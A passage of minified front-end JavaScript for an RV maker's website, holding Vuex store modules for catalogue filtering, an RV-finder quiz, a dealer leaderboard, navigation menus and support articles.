r=!1;t.selected&&Object.keys(t.selected).length&&(e.selectedFilters=Object.assign({},e.selectedFilters,t.selected),r=!0),t.ranges&&Object.keys(t.ranges).length&&(e.filterSliders=Object.assign({},e.filterSliders,t.ranges),r=!0),r&&(e.browseBy={byFloorplan:!0,byType:!1})}},SET_CLEAR_ALL_FILTERS(e){e.filterSectionsOpen=Object.assign({},{rvType:!1,brand:!1,pricesClass:!1,length:!1,weight:!1,layoutSleep:!1,floorplan:!1,kitchen:!1,exterior:!1,convenience:!1,tankSize:!1,solarPackages:!1,garageSize:!1}),e.selectedFilters=Object.assign({},{"models.type":[],"models.typeClass":[],"models.brand":[],"brand.name":[],"brand.url":[],"brand.typeClassSlug":[],"models.class":[],"models.region":null,"models.size":[],"models.queen_bed":[],"models.king_bed":[],"models.15_bathrooms":[],"models.mid_bunk":[],"models.bunkhouse":[],"models.private_master_bedroom":[],"models.private_second_bedroom":[],"models.extended_season_camping":[],"models.fireplace":[],"models.large_shower":[],"models.new_floorplan":[],"models.office":[],"models.washerdryer_prep":[],"models.kitchen_pantry":[],"models.kitchen_island":[],"models.12v_refrigerator":[],"models.gaselectric_refrigerator":[],"models.residential_refrigerator":[],"models.accessory_receiver":[],"models.awnings":[],"models.front_windshield":[],"models.outdoor_kitchen":[],"models.towing_hitch":[],"models.4g_lte_wifi_prep":[],"models.tv_hookups":[],"models.smart_rv_control_system":[],"models.automatic_leveling":[],"models.electric_stabalizer_jacks":[],"models.backup_cameracamera_prep":[],"models.side_camera_prep":[],"models.exterior_convenience_center":[],"models.generator_prep":[],"models.optional_generator":[],"models.heat_pump":[],"models.ac_units":[],"models.solar_power_prep":[],"models.solar_power_system":[],"models.2nd_ac":[],"models.50_amp_service_w_2nd_ac_prep":[],"models.toy_hauler":[],"models.destination_trailer":[],"models.room_priority":null,"models.room_location":null,"models.refrigerator_size":null,"models.ready":[],"models.protect":[],"models.protect_220":[],"models.discover":[],"models.discover_440i":[],"models.outlast":[],"models.outlast_660il":[],"models.outlast_extreme":[],"models.outlast_extreme_1200il":[],"models.outlast_extreme_1320il":[],"models.solar_200":[],"models.solar_220":[],"models.solar_400i":[],"models.solar_440i":[],"models.solar_600il":[],"models.solar_660il":[],"models.solar_1200il":[],"models.solar_1320il":[]}),e.filterSliders=Object.assign({},{"models.price":{from:null,to:null},"models.length":{from:null,to:null},"models.weight":{from:null,to:null},"models.carry_capacity":{from:null,to:null},"models.sleeps":{from:null,to:null},"models.fresh_water":{from:null,to:null},"models.blackwater":{from:null,to:null},"models.grey_water":{from:null,to:null},"models.lpg_size":{from:null,to:null},"models.ac_units":{from:null,to:null},"models.tv_hookups":{from:null,to:null},"models.number_of_propane_tanks":{from:null,to:null},"models.toy_hauler_garage_size":{from:null,to:null}})},SET_IS_PRODUCT_PAGE_FILTER_DIRTY(e,t){e.isProductPageFilterDirty=t}},c={setBrowseBy(e,t){let{commit:r}=e;r("SET_BROWSE_BY",t)},setShowFilters(e,t){let{commit:r}=e;r("SET_SHOW_FILTERS",t)},setFilterSectionsOpen(e,t){let{commit:r}=e;r("SET_FILTER_SECTIONS_OPEN",t)},setSelectedFilters(e,t){let{commit:r}=e;r("SET_SELECTED_FILTERS",t)},setSelectedFiltersSelect(e,t){let{commit:r}=e;r("SET_SELECTED_FILTERS_SELECT",t)},setFilterSliders(e,t){let{commit:r}=e;r("SET_FILTER_SLIDERS",t)},setClearAllFilters(e){let{commit:t}=e;t("SET_CLEAR_ALL_FILTERS")},setIsProductPageFilterDirty(e,t){let{commit:r}=e;r("SET_IS_PRODUCT_PAGE_FILTER_DIRTY",t)},setAggregates(e,t){let{commit:r}=e;r("SET_AGGREGATES",t)},setFiltersFromUrl(e,t){let{commit:r,state:o,dispatch:l}=e;r("SET_CLEAR_ALL_FILTERS");const d=Object.keys(t);if(t&&d.length){t.indexName&&l("elasticSearch/setIndexName",t.indexName,{root:!0});const e=Object.keys(o.selectedFilters),c=Object.keys(o.filterSliders),v={selected:{},ranges:{}};d.forEach(r=>{let o=r,l=t[r];if("brandName"===r)m({filters:v,termsKeys:e,sliderKeys:c,stateKey:"brand.url",value:l});else if("brandType"===r){const t=h(l);t&&t.types.length&&m({filters:v,termsKeys:e,sliderKeys:c,stateKey:"models.type",value:t.types}),t&&t.claz.length&&m({filters:v,termsKeys:e,sliderKeys:c,stateKey:"models.class",value:t.claz}),t&&!0===t.toyHauler&&m({filters:v,termsKeys:e,sliderKeys:c,stateKey:"models.toy_hauler",value:!0}),t&&!0===t.destinationTrailer&&m({filters:v,termsKeys:e,sliderKeys:c,stateKey:"models.destination_trailer",value:!0})}else if("brandClass"===r)m({filters:v,termsKeys:e,sliderKeys:c,stateKey:"models.class",value:Object(n.a)(l)});else{let t=e.find(e=>0===e.localeCompare("brand."+o)||0===e.localeCompare("models."+o));t||(t=c.find(e=>0===e.localeCompare("brand."+o)||0===e.localeCompare("models."+o))),m({filters:v,termsKeys:e,sliderKeys:c,stateKey:t,value:l})}}),r("SET_FILTERS_FROM_URL",v)}}},m=e=>{let{filters:t,termsKeys:r,sliderKeys:n,stateKey:o,value:l}=e;if(r.includes(o))"boolean"==typeof l||Array.isArray(l)?t.selected[o]=l:t.selected[o]=l.split(",");else if(n.includes(o))if(Array.isArray(l)&&2===l.length)t.ranges[o]={from:l[0],to:l[1]};else{const e=l.split(",");2==e.length&&(t.ranges[o]={from:e[0],to:e[1]})}},h=e=>{const t={types:[],claz:[],toyHauler:!1,destinationTrailer:!1};try{if(e){return e.split(",").forEach(e=>{switch(e){case"toy-hauler-fifth-wheels":t.types.push("Fifth Wheel"),t.toyHauler=!0;break;case"toy-hauler-travel-trailers":t.types.push("Travel Trailer"),t.toyHauler=!0;break;case"destination-travel-trailers":t.destinationTrailer=!0;break;case"luxury-fifth-wheels":t.types.push("Fifth Wheel"),t.claz.push("Luxury");break;case"comfort-fifth-wheels":t.types.push("Fifth Wheel"),t.claz.push("Comfort");break;case"premium-fifth-wheels":t.types.push("Fifth Wheel"),t.claz.push("Premium");break;case"luxury-travel-trailers":t.types.push("Travel Trailer"),t.claz.push("Luxury");break;case"comfort-travel-trailers":t.types.push("Travel Trailer"),t.claz.push("Comfort");break;case"premium-travel-trailers":t.types.push("Travel Trailer"),t.claz.push("Premium")}}),t}}catch(e){console.log(e)}return t}},function(e,t,r){"use strict";r.r(t),r.d(t,"state",function(){return h}),r.d(t,"getters",function(){return v}),r.d(t,"mutations",function(){return f}),r.d(t,"actions",function(){return y});r(19),r(280),r(281),r(282),r(283),r(284),r(285),r(286),r(13),r(840),r(24),r(27),r(20),r(132),r(287),r(288),r(289),r(290),r(291),r(292),r(293),r(294),r(295),r(296),r(297),r(298),r(299),r(300),r(301),r(302);var n=r(3),o=r(33),l=r.n(o);const d=["SG","HI","BL","BLCF","PP","PR"],c={new_rv_owner:!1,sleeps:{avg:0,from:0,to:14},brand:[],type:[],toy_hauler:[],weight:{from:0,to:17e3},bunkhouse:[],fireplace:[],king_bed:[],kitchen_island:[],outdoor_kitchen:[],private_second_bedroom:[],solar_power_system:[],washerdryer_prep:[],awnings:[],price:{from:0,to:12e5},seasons:["cool weather camping","only when it's warm"]};function m(e){let t=17e3;return e.includes("SUV/Light")?t=5e3:e.includes("Half-ton")?t=8500:e.includes("3/4 ton")&&(t=13e3),t}const h=()=>({brandNames:[],currentQuestionIndex:1,currentQuestionSequence:1,hasFilter:!1,indexName:null,isFiltering:!1,isPreviousQuestionDirty:!1,isQuizDirty:!1,models:JSON.parse(JSON.stringify(c)),previousQuestionIndex:0,questionsContent:null,questionsBackLink:null,questionsTotal:0,resultsFound:null,showProgressBar:null}),v={getBackLink:e=>e.questionsBackLink,getBrandNames:e=>e.brandNames,getCurrentQuestionIndex:e=>e.currentQuestionIndex,getCurrentQuestionSequence:e=>e.currentQuestionSequence,getFiltersModel:e=>e.models,getHasFilter:e=>e.hasFilter,getIndexName:e=>e.indexName,getIsFiltering:e=>e.isFiltering,getIsNewOwner:e=>e.models.new_rv_owner,getIsPreviousQuestionDirty:e=>e.isPreviousQuestionDirty,getIsQuizDirty:e=>e.isQuizDirty,getPreviousQuestionIndex:e=>e.previousQuestionIndex,getQuestionsContent:e=>e.questionsContent,getQuestionsTotal:e=>e.questionsTotal,getResultsFound:e=>e.resultsFound,getShowProgressBar:e=>e.showProgressBar},f={RESET_MODELS_FILTERS(e){const t=JSON.parse(JSON.stringify(c));n.default.set(e,"models",t)},RESET_NEXT_QUESTIONS_FILTERS:(e,t)=>new Promise((r,o)=>{try{const o=JSON.parse(JSON.stringify(e.models));for(const e in t)o[e]=t[e];n.default.set(e,"models",o),r(!0)}catch(e){console.error("FAILED",e),o(e)}}),RESET_NEXT_QUESTIONS_SELECTIONS(e,t){const{pageData:r}=e.questionsContent;for(const e in t)if(t[e].length)for(const n in t[e])r[e][t[e][parseInt(n)]].isSelected=!1},SET_ALL_BRAND_NAMES(e,t){e.brandNames=t},SET_ANSWER_IS_SELECTED(e,t){let{docObj:r,isSelected:o}=t;null!==o?n.default.set(r,"isSelected",o):n.default.set(r,"isSelected",!r.isSelected)},SET_BACK_LINK:(e,t)=>{e.questionsBackLink=t},SET_CURRENT_QUESTION_INDEX:(e,t)=>{e.currentQuestionIndex=t,e.questionsContent&&(e.currentQuestionSequence=e.questionsContent.pageData[`question_sequence_tab_${t}`])},SET_DISABLED_ANSWERS:(e,t)=>{t.forEach(object=>{n.default.set(object.item,"isDisabled",object.value)})},SET_HAS_FILTER:(e,t)=>{e.hasFilter=t},SET_IS_FILTERING:(e,t)=>{e.isFiltering=t},SET_IS_NEW_OWNER:(e,t)=>{e.models.new_rv_owner="yes"===t.toLowerCase()},SET_IS_PREVIOUS_QUESTION_DIRTY:(e,t)=>{e.isPreviousQuestionDirty=t},SET_IS_QUIZ_DIRTY:(e,t)=>{e.isQuizDirty=t},SET_PREVIOUS_QUESTION_INDEX:(e,t)=>{e.previousQuestionIndex=t},SET_QUESTIONS_CONTENT:(e,t)=>{t&&null!==t||(e.isQuizDirty=!1),e.questionsContent=t},SET_QUESTIONS_TOTAL:(e,t)=>{e.questionsTotal=t},SET_QUIZ_FILTER:(e,t)=>{let{brandNames:r,questionSequence:n,value:o}=t;switch(n.toString()){case"1":e.models.new_rv_owner=o&&"yes"===o.toLowerCase()?["true"]:[];break;case"4":if(!o||0===(null==o?void 0:o.length))return void(e.models.sleeps=JSON.parse(JSON.stringify(c.sleeps)));var l=parseInt(o.split("-")[0]),h=parseInt(o.split("-")[1]);e.models.sleeps.from=1===l?2:l,e.models.sleeps.to=h?2===h?5:h:14;break;case"8":if(!o||0===(null==o?void 0:o.length))return void(e.models.brand=JSON.parse(JSON.stringify(c.brand)));e.models.brand="all year long"===o.toLowerCase()?r.filter(e=>!d.includes(e)):[];break;case"2":if(!o||0===(null==o?void 0:o.length))return void(e.models.type=JSON.parse(JSON.stringify(c.type)));var v="s"===o[o.length-1]?o.slice(0,-1):o;if(Array.isArray(o)){const e=[];o.forEach(t=>{const r="s"===t[t.length-1]?t.slice(0,-1):t;e.push(r)}),v=e}e.models.type=Array.isArray(v)?v:[v];break;case"3":if(!o||0===(null==o?void 0:o.length))return void(e.models.toy_hauler=JSON.parse(JSON.stringify(c.toy_hauler)));"yes"===o.toLowerCase()?e.models.toy_hauler=["true"]:e.models.toy_hauler=[];break;case"6":if(!o||0===(null==o?void 0:o.length))return void(e.models.weight=JSON.parse(JSON.stringify(c.weight)));e.models.weight.to=m(o);break;case"7":switch(o){case"Bunkhouse":e.models.bunkhouse=e.models.bunkhouse.length?[]:["true"];break;case"King Bed":e.models.king_bed=e.models.king_bed.length?[]:["true"];break;case"Private 2nd Bedroom":e.models.private_second_bedroom=e.models.private_second_bedroom.length?[]:["true"];break;case"Washer/Dryer Prep":e.models.washerdryer_prep=e.models.washerdryer_prep.length?[]:["true"];break;case"Kitchen Island":e.models.kitchen_island=e.models.kitchen_island.length?[]:["true"];break;case"Fireplace":e.models.fireplace=e.models.fireplace.length?[]:["true"];break;case"Solar Power Package":e.models.solar_power_system=e.models.solar_power_system.length?[]:["true"];break;case"Outdoor Kitchen":e.models.outdoor_kitchen=e.models.outdoor_kitchen.length?[]:["true"];break;case"Cool Weather Camping":if(!o)return void(e.models.brand=JSON.parse(JSON.stringify(c.brand)));e.models.brand=e.models.brand.length?[]:r.filter(e=>!d.includes(e));break;case"Awnings":e.models.awnings=e.models.awnings.length?[]:["true"]}break;case"5":if(!o||0===(null==o?void 0:o.length))return void(e.models.price=JSON.parse(JSON.stringify(c.price)));switch(o){case"Less than 40K":e.models.price.from=0,e.models.price.to=4e4;break;case"$40-60K":e.models.price.from=4e4,e.models.price.to=7e4;break;case"$60-80K":e.models.price.from=6e4,e.models.price.to=9e4;break;case"$80K or more":e.models.price.from=8e4,e.models.price.to=12e5}}},SET_RESULTS_FOUND:(e,t)=>{e.resultsFound=t},SET_SHOW_PROGRESS_BAR:(e,t)=>{e.showProgressBar=t}},y={resetModelsFilters(e){let{commit:t}=e;t("RESET_MODELS_FILTERS"),t("SET_HAS_FILTER",!1)},resetNextQuestionsSelections(e){let{state:t,commit:r}=e;const{pageData:n}=t.questionsContent,o={};for(let i=t.currentQuestionSequence+1;i<t.questionsTotal;i++){const e=`answers_tab_${i}`;o[e]=[];for(const t in n[e])n[e][t].isSelected&&o[e].push(parseInt(t))}r("RESET_NEXT_QUESTIONS_SELECTIONS",o)},async resetNextQuestionsFilters(e,t){let{state:r,commit:n,dispatch:o}=e;try{let e={};for(let i=r.currentQuestionIndex+1;i<r.questionsTotal;i++)switch(i){case 1:case 2:default:break;case 3:e.price={from:0,to:12e5};break;case 4:e.type=[];break;case 5:e.toy_hauler=[];break;case 6:e.weight={from:0,to:17e3};break;case 7:for(const option of["bunkhouse","king_bed","private_second_bedroom","washerdryer_prep","kitchen_island","fireplace","solar_power_system","outdoor_kitchen"])e[option]=[]}if(await n("RESET_NEXT_QUESTIONS_FILTERS",e),!t)return;o("setQuizFilter",{questionSequence:r.currentQuestionIndex,value:t})}catch(e){console.error(e)}},async setAllBrandNames(e){let{commit:t}=e;try{const e={viewType:"brand",modelSpecifications:!1,returnAggregates:!1,size:100,filters:{model:{showOnWeb:!0}},sort:[{field:"uniqueId",order:"asc"}]};let r=(await this.$elasticSearchService.brands({query:e})).docs;const n=new Set;r.forEach(e=>n.add(e.name));t("SET_ALL_BRAND_NAMES",[...n])}catch(e){console.error(e)}},async setAnswerIsSelected(e,t){let{dispatch:r,state:n}=e,{hasPreviousSelection:o,value:l}=t;if(o)r("resetNextQuestionsSelections"),await r("resetNextQuestionsFilters",l);else{if(!l)return;r("setQuizFilter",{questionSequence:n.currentQuestionIndex,value:l})}},setBackLink(e,t){let{commit:r}=e;r("SET_BACK_LINK",t)},setCurrentQuestionIndex(e,t){let{commit:r}=e;r("SET_CURRENT_QUESTION_INDEX",t)},setDisabledAnswers(e){let{commit:t,rootGetters:r,state:n}=e;const o=r["filters/filteredAggs"],h={};for(const filter in c)switch(filter){case"sleeps":h.answers_tab_2={avg:o[`models.${filter}`].avg,from:o[`models.${filter}`].min,to:o[`models.${filter}`].max};break;case"brand":var v=o["brand.group"].buckets.map(e=>e.key).every(e=>d.includes(e))?["only when it's warm"]:["cool weather camping","only when it's warm"];h.brand={brand:o[`models.${filter}`].buckets.map(e=>e.key),seasons:v};break;case"type":h.answers_tab_4={type:o[`models.${filter}`].buckets.map(e=>e.key)};break;case"toy_hauler":h.answers_tab_5={toy_hauler:o[`models.${filter}`].buckets.filter(e=>e.key).map(e=>e.key)};break;case"weight":h.answers_tab_6={avg:o[`models.${filter}`].avg,from:o[`models.${filter}`].min,to:o[`models.${filter}`].max};break;case"bunkhouse":case"fireplace":case"king_bed":case"kitchen_island":case"outdoor_kitchen":case"washerdryer_prep":case"awnings":h.answers_tab_7||(h.answers_tab_7={}),h.answers_tab_7[filter]=o[`models.${filter}`].buckets.filter(e=>e.key).map(e=>e.key);break;case"private_second_bedroom":h.answers_tab_7||(h.answers_tab_7={}),h.answers_tab_7.private_2nd_bedroom=o[`models.${filter}`].buckets.filter(e=>e.key).map(e=>e.key);break;case"solar_power_system":h.answers_tab_7||(h.answers_tab_7={}),h.answers_tab_7.solar_power_package=o[`models.${filter}`].buckets.filter(e=>e.key).map(e=>e.key);break;case"price":h.answers_tab_3={avg:o[`models.${filter}`].avg,from:o[`models.${filter}`].min,to:o[`models.${filter}`].max}}const f=[],y=n.questionsContent.pageData;for(const e in h)if("brand"!==e){const t=parseInt(e.match(/\d+$/)[0]);if(l()(h[e],"from"))y[e].forEach(r=>{switch(t){case 6:m(r.answer[0].text)<h[e].from?r.isDisabled||f.push({item:r,value:!0}):r.isDisabled&&f.push({item:r,value:!1});break;case 3:var n=r.answer[0].text,o=n.match(/\d+/g),l=1e3*parseInt(o[0]),d=1e3*parseInt(o[o.length-1]);n.includes("40K")?d<h[e].from?r.isDisabled||f.push({item:r,value:!0}):r.isDisabled&&f.push({item:r,value:!1}):n.includes("40-60K")||n.includes("60-80K")?d>h[e].from?r.isDisabled&&f.push({item:r,value:!1}):r.isDisabled||f.push({item:r,value:!0}):l>h[e].to?r.isDisabled||f.push({item:r,value:!0}):r.isDisabled&&f.push({item:r,value:!1})}});else if(!e.includes("brand"))for(const r of y[e])switch(t){case 4:var x=r.answer[0].text,_="s"===x[x.length-1]?x.slice(0,-1):x;h[e].type.includes(_)?r.isDisabled&&f.push({item:r,value:!1}):r.isDisabled||f.push({item:r,value:!0});break;case 5:"yes"!==r.answer[0].text.toLowerCase()||h[e].toy_hauler.includes(!0)?r.isDisabled&&f.push({item:r,value:!1}):r.isDisabled||f.push({item:r,value:!0});break;case 7:var S=r.answer[0].text.toLowerCase().replace(/ /g,"_").replace(/\//g,"");"cool_weather_camping"===S?h.brand.seasons.includes(r.answer[0].text.toLowerCase())?r.isDisabled&&f.push({item:r,value:!1}):r.isDisabled||f.push({item:r,value:!0}):h[e][S].includes(!0)?r.isDisabled&&f.push({item:r,value:!1}):r.isDisabled||f.push({item:r,value:!0})}}f.length>0&&t("SET_DISABLED_ANSWERS",f)},setHasFilter(e,t){let{commit:r}=e;r("SET_HAS_FILTER",t)},setIsQuizDirty(e,t){let{commit:r}=e;r("SET_IS_QUIZ_DIRTY",t)},setIsPreviousQuestionDirty(e,t){let{commit:r}=e;r("SET_IS_PREVIOUS_QUESTION_DIRTY",t)},setPreviousQuestionIndex(e,t){let{commit:r}=e;r("SET_PREVIOUS_QUESTION_INDEX",t)},setQuestionsContent(e,t){let{commit:r}=e;r("SET_QUESTIONS_CONTENT",t)},setQuestionsTotal(e,t){let{commit:r}=e;r("SET_QUESTIONS_TOTAL",t)},async setQuizFilter(e){let{commit:t,dispatch:r,getters:n}=e,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;t("SET_IS_FILTERING",!0),null!=o&&o.questionSequence&&null!=o&&o.value&&await t("SET_QUIZ_FILTER",{brandNames:n.getBrandNames,questionSequence:o.questionSequence,value:o.value}),await t("filters/REPLACE_FILTER_MODEL",n.getFiltersModel,{root:!0});const l=r("elasticSearch/brandUpdateAfterModification",{page:1},{root:!0}),d=r("elasticSearch/modelUpdateAfterModification",{page:1},{root:!0});await Promise.all([l,d]),r("setDisabledAnswers"),t("SET_HAS_FILTER",!0),t("SET_IS_FILTERING",!1)},setResultsFound(e,t){let{commit:r}=e;r("SET_RESULTS_FOUND",t)},setShowProgressBar(e,t){let{commit:r}=e;r("SET_SHOW_PROGRESS_BAR",t)}}},,,,function(e,t,r){"use strict";r.r(t),r.d(t,"state",function(){return o}),r.d(t,"getters",function(){return l}),r.d(t,"mutations",function(){return d}),r.d(t,"actions",function(){return c});r(13),r(24);var n=r(238);const o=()=>({myRank:!0,timeFrame:"month",userSampling:"my dealership",brand:"all",page:0,count:10,timeFrameOptions:[{label:"Year to Date",value:"all"},{label:"Month to Date",value:"month"},{label:"This Week",value:"week"},{label:"Today",value:"day"}],userSamplingOptions:[{label:"My Dealership",value:"my dealership"},{label:"Region",value:"region"},{label:"National",value:"all"}],results:[]}),l={getField:n.a,results:e=>e.results?e.results.filter(e=>0!==e.points):[],timeFrameOptions:e=>e.timeFrameOptions,userSamplingOptions:e=>e.userSamplingOptions},d={updateField:n.b,SET_RESULTS(e,t){e.results=t}},c={setTimeFrameOptions(e,t){let{commit:r}=e;r("SET_TIMEFRAME_OPTIONS",t)},setUserSamplingOptions(e,t){let{commit:r}=e;r("SET_USERSAMPLING_OPTIONS",t)},async getOrLoadLeaderboard(e){let{commit:t,getters:r,rootGetters:n}=e;t("SET_RESULTS",[]);const o={contextual:r.getField("myRank"),timeFrame:r.getField("timeFrame"),userSampling:r.getField("userSampling"),brand:r.getField("brand"),page:r.getField("page"),count:r.getField("count")};let l=await this.$mamboService.userLeaderboardFiltered(n["dealer/mamboUserId"],o);return l&&l.users&&t("SET_RESULTS",l.users),l.users}}},function(e,t,r){"use strict";r.r(t),r.d(t,"state",function(){return n}),r.d(t,"getters",function(){return o}),r.d(t,"mutations",function(){return l}),r.d(t,"actions",function(){return d});const n=()=>({urlData:{},activeModel:{},specCodes:{sleeps:"SLEEPING-CAPACITY",length:"LENGTH",weight:"SHIPPINGWEIGHT"}}),o={modelFromUrl:e=>(t,r)=>e.urlData[`${t}_${r}`]},l={SET_MODEL_URL_REFERENCE(e,data){e.urlData[data.url]=data},SET_ACTIVE_MODEL(e,data){e.activeModel=data}},d={async getModelFeatures(e,data){let{commit:t,getters:r}=e;if(data&&data.id){return await this.$elasticSearchService.modelFeatures(data)}},setActiveModel(e,data){let{commit:t}=e;t("SET_ACTIVE_MODEL",data)}}},function(e,t,r){"use strict";r.r(t),r.d(t,"state",function(){return o}),r.d(t,"getters",function(){return l}),r.d(t,"mutations",function(){return d}),r.d(t,"actions",function(){return c});r(19),r(13),r(27);var n=r(29);const o=()=>({headerLinks:null,headerSecondaryLinks:null,footerLinks:null,footerDoc:null,searchDisplay:!1,dealerToolsDisplay:!1,navActive:!1,activeNavIndex:null,mastheadTransparent:!1,slideMastheadIn:!1}),l={headerLinks:e=>e.headerLinks,headerSecondaryLinks:e=>e.headerSecondaryLinks,footerLinks:e=>e.footerLinks,footerDoc:e=>e.footerDoc,navActive:e=>e.navActive,activeNavIndex:e=>e.activeNavIndex,searchDisplay:e=>e.searchDisplay,mastheadTransparent:e=>e.mastheadTransparent,slideMastheadIn:e=>e.slideMastheadIn},d={SET_HEADER_LINKS(e,t){e.headerLinks=t},SET_HEADER_SECONDARY_LINKS(e,t){e.headerSecondaryLinks=t},SET_FOOTER_LINKS(e,t){e.footerLinks=t},SET_SEARCH_DISPLAY(e,t){e.searchDisplay=t},DEALER_TOOLS_DISPLAY(e,t){e.dealerToolsDisplay=t},SET_NAV_ACTIVE(e,t){e.navActive=t},SET_ACTIVE_NAV_INDEX(e,t){e.activeNavIndex=t},SET_FOOTER_DOC(e,t){e.footerDoc=t},SET_MASTHEAD_TRANSPARENT(e,t){e.mastheadTransparent=t},SET_SLIDE_MASTHEAD_IN(e,t){e.slideMastheadIn=t}},c={toggleSearchDisplay(e){let{commit:t,state:r}=e;t("SET_SEARCH_DISPLAY",!r.searchDisplay)},setSearchDisplay(e,t){let{commit:r}=e;r("SET_SEARCH_DISPLAY",t)},toggleDealerToolsDisplay(e){let{commit:t,state:r}=e;t("DEALER_TOOLS_DISPLAY",!r.dealerToolsDisplay)},async getMainNav(e){let{getters:t,dispatch:r}=e;if(!t.headerLinks&&"string"!=typeof this.$prismic.isPreview){const e=await r("content/getDocByTypeAndUID",{type:"navigation",uid:"new-nav"},{root:!0});await r("setMainNav",e)}return t.headerLinks},async getSecondaryNav(e){let{getters:t,dispatch:r}=e;if(!t.headerLinks&&"string"!=typeof this.$prismic.isPreview){const e=await r("content/getDocByTypeAndUID",{type:"navigation",uid:"new-nav"},{root:!0});await r("setSecondaryNav",e)}return t.headerLinks},async setMainNav(e,t){let{commit:r}=e,n=[];return t.data.nav.forEach((e,r)=>{let o={};if("1st_level"===e.slice_type){o.link=e.primary.nav_link,o.label=e.primary.link_text,o.calloutImage=e.primary.call_out_image.url,o.calloutImageAlt=e.primary.call_out_image.alt,o.calloutImageMobile=e.primary.call_out_image.mobile.url,o.calloutTitle=e.primary.call_out_tiltle,o.calloutSubTitle=e.primary.call_out_sub_title,o.calloutLink=e.primary.call_out_link,o.children=[];const n=t.data.nav.slice(r+1);let l=!0;n.forEach(e=>{if(l&&"2nd_level"===e.slice_type){let t={link:e.primary.second_level_link,label:e.primary.second_level_link_text,children:[]};e.items.forEach(e=>{e.third_level_link_text&&t.children.push({link:e.third_level_link,label:e.third_level_link_text})}),o.children.push(t)}else l=!1})}o.label&&n.push(o)}),r("SET_HEADER_LINKS",n),n},async setSecondaryNav(e,t){let{commit:r}=e,n=[];return t.data.nav.forEach(e=>{let t={};"3rd_level"===e.slice_type&&(t.link=e.primary.third_level_link,t.label=e.primary.third_level_link_text),t.label&&n.push(t)}),r("SET_HEADER_SECONDARY_LINKS",n),n},async getFooterNav(e){let{dispatch:t}=e;if(!l.footerDoc&&"string"!=typeof this.$prismic.isPreview){const e=await t("content/getDocByTypeAndUID",{type:"footer_navigation",uid:"footer-navigation"},{root:!0});await t("setFooterNav",e)}return l.footerDoc},async setFooterNav(e,t){let{commit:r}=e,n=[];return t.data.body.forEach((e,r)=>{let o={};if("1st_level"===e.slice_type){o.link=e.primary.nav_link,o.label=e.primary.link_text,o.children=[];const n=t.data.body.slice(r+1);let l=!0;n.forEach(e=>{if(l&&"2nd_level"===e.slice_type){let t={link:e.primary.second_level_link,label:e.primary.second_level_link_text,anchorId:e.primary.second_level_id_target,children:[]};e.items.forEach(e=>{e.third_level_link_text&&t.children.push({link:e.third_level_link,label:e.third_level_link_text,anchorId:e.third_level_id_target})}),o.children.push(t)}else l=!1})}o.label&&n.push(o)}),r("SET_FOOTER_LINKS",n),r("SET_FOOTER_DOC",t.data),t},async getFullDecoratorNav(e){let{dispatch:t}=e;return{headerNav:await t("getMainNav"),headerSecondaryNav:await t("getSecondaryNav"),footerNav:await t("getFooterNav")}},toggleMobileNav(e){let{getters:t,commit:r,dispatch:n}=e;t.navActive?(r("SET_NAV_ACTIVE",!1),r("SET_ACTIVE_NAV_INDEX",null),n("setBodyScrollLock",!1,{root:!0})):(r("SET_NAV_ACTIVE",!0),r("SET_ACTIVE_NAV_INDEX",0),n("setBodyScrollLock",!0,{root:!0}))},activateNav(e,t){let{getters:r,commit:o,dispatch:l}=e;r.activeNavIndex===t?(o("SET_ACTIVE_NAV_INDEX",null),window.innerWidth>=n.b.nav&&l("deactivateNav")):(o("SET_ACTIVE_NAV_INDEX",t),o("SET_NAV_ACTIVE",!0),l("setBodyScrollLock",!0,{root:!0}))},deactivateNav(e){let{commit:t,dispatch:r}=e;t("SET_NAV_ACTIVE",!1),t("SET_ACTIVE_NAV_INDEX",null),r("setBodyScrollLock",!1,{root:!0})},setMastheadTransparent(e,t){let{commit:r}=e;r("SET_MASTHEAD_TRANSPARENT",t)},setSlideMastheadIn(e,t){let{commit:r}=e;r("SET_SLIDE_MASTHEAD_IN",t)}}},function(e,t,r){"use strict";r.r(t),r.d(t,"state",function(){return d}),r.d(t,"getters",function(){return c}),r.d(t,"mutations",function(){return m}),r.d(t,"actions",function(){return h});r(152),r(19),r(98),r(153),r(13),r(24),r(34),r(27),r(20),r(99),r(103),r(154);var n=r(37),o=r(23),l=r(16);const d=()=>({selectedBrand:null,articles:[],categories:[],subCategories:[],subCategoriesByCategory:{},breadcrumbs:[],selectedBrandDoc:{},recentlyViewsArticles:[],supportArticlesForGrid:[],filteredSupportGirdArticles:[],allBrands:[],allBrandTypes:[],showSelectAnRVModal:!1,showSpecsHelpModal:!1}),c={getSelectedBrand:e=>e.selectedBrand,getArticles:e=>e.articles,getCategories:e=>e.categories,getSubCategories:e=>e.subCategories,getBreadcrumbs:e=>e.breadcrumbs,getSelectedBrandDoc:e=>e.selectedBrandDoc,getRecentlyViewedArticles:e=>e.recentlyViewsArticles,getSupportArticlesForGrid:e=>e.supportArticlesForGrid,getFilteredSupportGridArticles:e=>e.filteredSupportGirdArticles,getAllBrands:e=>e.allBrands,getAllBrandTypes:e=>e.allBrandTypes,getShowSelectAnRVModal:e=>e.showSelectAnRVModal,getShowSpecsHelpModal:e=>e.showSpecsHelpModal,getSubCategoriesByCategory:e=>e.subCategoriesByCategory},m={SET_SELECTED_BRAND(e,t){e.selectedBrand=t},SET_SUPPORT_ARTICLES(e,t){e.articles=t},SET_CATEGORIES(e,t){e.categories=t},SET_SUB_CATEGORIES(e,t){e.subCategories=t},SET_BREADCRUMBS(e,t){e.breadcrumbs=t},SET_SELECTED_BRAND_DOC(e,t){e.selectedBrandDoc=t},SET_RECENTLY_VIEWED_ARTICLES(e,t){e.recentlyViewsArticles=t},SET_SUPPORT_ARTICLES_FOR_GRID(e,t){e.supportArticlesForGrid=t},SET_FILTERED_SUPPORT_GRID_ARTICLES(e,t){e.filteredSupportGirdArticles=t},SET_ALL_BRANDS(e,t){e.allBrands=t},SET_ALL_BRAND_TYPES(e,t){e.allBrandTypes=t},SET_SHOW_SELECT_AN_RV_MODAL(e,t){e.showSelectAnRVModal=t},SET_SHOW_SPECS_HELP_MODAL(e,t){e.showSpecsHelpModal=t},SET_SUB_CATEGORIES_BY_CATEGORY(e,t){e.subCategoriesByCategory=t}},h={setSelectedBrand(e,t){let{commit:r}=e;this.$cookies.set("selectedBrand",t,{path:"/",maxAge:31536e3}),r("SET_SELECTED_BRAND",t)},async setSelectedBrandFromCookie(e){let{commit:t,dispatch:r}=e;const n=this.$cookies.get("selectedBrand");n&&t("SET_SELECTED_BRAND",n),await r("fetchSelectedBrandDocument")},async 